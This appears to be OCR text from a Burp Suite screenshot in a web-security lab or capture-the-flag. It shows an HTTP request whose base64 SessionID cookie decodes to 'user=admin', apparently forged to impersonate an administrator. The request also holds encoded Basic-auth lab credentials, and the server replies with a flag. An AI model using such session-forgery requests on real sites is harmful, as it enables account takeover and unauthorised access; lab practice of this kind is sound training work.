 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /041/session2.php HTTP/2
2 Host: websec.spiros.ml
3 Authorization: Basic aWN0MjIwNjpzZWNyZXQ=
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: SessionID=
dXNlcj1hZG1pbjsgZGF0ZT0zMC8wNi8yMDIyOyBzZXE9OQ==
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Jul 2022 05:54:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Strict-Transport-Security: max-age=15768000;
includeSubDomains
6
7 <html>
8 <body>
9
10 flag{86e91bcc298e5fc99264404d8552e03c}
11 </body>
12 </html>
13